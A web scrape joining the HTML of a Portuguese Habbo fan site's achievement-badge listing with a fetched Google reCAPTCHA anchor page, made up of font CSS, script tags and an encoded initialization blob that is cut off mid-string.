</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/3</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass3.png?2);"><div class="box-img"></div><b>ACH_TradingPass3</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Amigável
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/2</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass4.png?2);"><div class="box-img"></div><b>ACH_TradingPass4</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Explorar salas
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/20</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass5.png?2);"><div class="box-img"></div><b>ACH_TradingPass5</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Salto de nível
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/6</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass6.png?2);"><div class="box-img"></div><b>ACH_TradingPass6</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Muito prazer!
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/2</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass7.png?2);"><div class="box-img"></div><b>ACH_TradingPass7</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dando um rolê!
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Tutorial1.png?2);"><div class="box-img"></div><b>ACH_Tutorial1</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Eu comigo mesmo.
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Tutorial2.png?2);"><div class="box-img"></div><b>ACH_Tutorial2</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Olá povo!
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Tutorial3.png?2);"><div class="box-img"></div><b>ACH_Tutorial3</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Lar, doce lar.
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Tutorial4.png?2);"><div class="box-img"></div><b>ACH_Tutorial4</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Mobiliando
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Tutorial5.png?2);"><div class="box-img"></div><b>ACH_Tutorial5</b></div></div></a><a href="https://www.habbonews.net/2019/02/Conquistas-SeuHabbo.html#parte5"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Por mudar ou confirmar seu nome Habbo.
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Name1.png?2);"><div class="box-img"></div><b>ACH_Name1</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Lindo de Morrer
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_AvatarLooks1.png?2);"><div class="box-img"></div><b>ACH_AvatarLooks1</b></div></div></a><a href="https://www.habbonews.net/2019/02/Conquistas-SeuHabbo.html#parte1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Você é de verdade I
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_EmailVerification1.png?2);"><div class="box-img"></div><b>ACH_EmailVerification1</b></div></div></a><a href="https://www.habbonews.net/2019/03/habbo-hotel-conquistas-faca-amigos.html#parte2"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Por participar de uma festa
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_HappyHour1.png?2);"><div class="box-img"></div><b>ACH_HappyHour1</b></div></div></a><a href="https://www.habbonews.net/2019/03/habbo-hotel-conquistas-conheca-o-hotel.html#parte2"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Modo Porta
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_SelfModDoorModeSeen1.png?2);"><div class="box-img"></div><b>ACH_SelfModDoorModeSeen1</b></div></div></a><a href="https://www.habbonews.net/2017/01/ganhe-4-emblemas-acessando-o-habbo-pelo.html#emblema1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbo para Android</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/AND02.png?2);"><div class="box-img"></div><b>AND02</b></div></div></a><a href="https://www.habbonews.net/2017/01/ganhe-4-emblemas-acessando-o-habbo-pelo.html#emblema1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Um milhão de downloads!</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/AND06.png?2);"><div class="box-img"></div><b>AND06</b></div></div></a><a href="https://www.habbonews.net/2013/03/ganhe-emblema-promotor-de-evento7.html"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Promotor de Evento</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RADZZ.png?2);"><div class="box-img"></div><b>RADZZ</b></div></div></a>
</div>
<a href="https://www.habbonews.net/emblemas-disponiveis"><div class="buttonmaisembidisp"><button class="botaoemblemasdisp" ><span>Ver lista completa de emblemas!</span></button></div></a>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1ttcaAAAAAFUjT0z0PAOMakFOGvlL6mSCQwwz&co=aHR0cHM6Ly9saXRlLmhhYmJvbmV3cy5uZXQ6NDQz&hl=pt-BR&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=70d07nirtta6
body_size: 46013
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="gDXsKcoUq6Hhc9Rv2wDbyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__pt_br.js" nonce="gDXsKcoUq6Hhc9Rv2wDbyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gDXsKcoUq6Hhc9Rv2wDbyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CuwBJwqLDiTRIU8KBwpdgRsOHw77DllnDn8OPwrXDumx3NibDpMKsK1HDrVJHKTLDuMOmwoPDp8ORwrPCqBXCnMKEJhTCrMKPwpoqw4HDpm5mw78eEcKGVMKjwrzDh8KYZk1fw4/DhwYrcCJyXsK2w5pDUsOLwrPCiW/Dqwt8UsOOBhfCmcONworDpsK9wp3DuUt6axgiTg9nFsKaw5xHTEXDuMKADcK6YSTCgxrChSTCh8OFw7DCuifDlsKJwqPCoMOEOsOXM8OmHFHCp0cXc8K2w6jDmMKywpHDpMK/w6F9woBxw4DDhcKcVsKKwp/[base64]/CjcO8YTfCnCILwrfCnHUhwpJUw67DicKAw6IIFcO2wpHDl0zDrm7DoMKmMkt2ecOpw5LDi8KyCWV0w4zCk8KdwqtcL8Oww4vDrUhcw7/Dsxc6wonDvSo2wrttA8K2woI0w5llacOhe2jClBFdd8K5wpTCkcOAw77CrsO1w6VoXC/[base64]/DrcOWworDhsKZwoUjw4xWVcK8w4DCsgMFYlg4w4EOccKGwpDCv8Kvw6p/[base64]/wo3CrMOrJm7DjMOrwpEZwrZ2w7jCnMOlUXzCi8O3K8Kow6fClMK/wo8mwpllJAXDkMK+SwjCuCvChGAORnpfRsOIw4TChGsSGU7DnMKCJMO8BcOlCBMhTWodKgTDn3fDucK6w7zCq8KpwpldwqbDhwXCryvCrh/CicOfw77CksOZwok/wqEWEw0ARXxpw7bDvxDDoybChQ7Cr8KNLDN/Rwgtwrw3wp1iZMOTw7NWWFbCt8Kjw4fDscKURcOKasKOwrbCrMKqwpnCiT7CpcOnw6bDosOhLkAOwrzCkMO4wprDmgRIw5LDhcKCwo7CrQsvw4skDsKRTyLCoMKxw7QZRcOvI33CvkhSHG5PfsKEw7ZKBgzDiTfCngNUYXh6Zx/DqsOJwoDCn1/Chj0cd15GwrInL3UFwpvCq8K5wpFuw45Tw5/DuMKDwoMIw6sHwr7DpjXCrzzCq8ObwovDgh/DjWLDoMKHw4Aewolxw4JSbcOQw47DqCMMBsK0w4oaLsO5fMOvNMKUQw9wOcKiC8OBcn4kU25Cw79zw5nDrkU+TcKHPV4vwp5qOEDCoTTCtcOswroEwqDCq8KvwoLDuFnDg0UiwrkyYcOpw6FMw7nDhcOyJsKLw6PCtREFw7BKasKMw6x/UHAPw7TDmcKEAsOgw6cUWTvDh8OkacOrw53Co8Omw7MhBsOPw7HCh8Ksc8KiXwLDvMKuwqbCpzzDtiXCs8KhwqvDpsO9QMORwrbCh8OKLSHCt33DjyTDhMOxwqFHwpHDjBotw5JJw6tdEcKHworCuQPDosKSDMKHOjd5EsKIKATCnMOJC2FoMcK9F8K5w4Nlw4/CkQlHIcOZwqwsTSTDqcKCw4XDm8Kiw6R9w6/Cnh4bRMKxwo1DVyPDn8K9TsKWwp/DrcOjY8KWbMKewq9TXm0uw4rDgQ4SasOewqXCszkJcMKtwrpewo4AXg47wplJETc8wqJtwqsZXjB8wrjDmsOewqcSwp5PBi3DqMO9ES/DosKlB8OxwrzDshohU8KEwq1pwrw4w6FCwqooBmXDuDDDpsKVKsOqw5M4TsKGwpbCl8OgwogjwogcbhUwwqDDlMOTKhdBRiXCl8OGw48fw7IecFcnw6jCqMOywoTDtULDusOUwr0CBcOlbmNTIwd6w6bD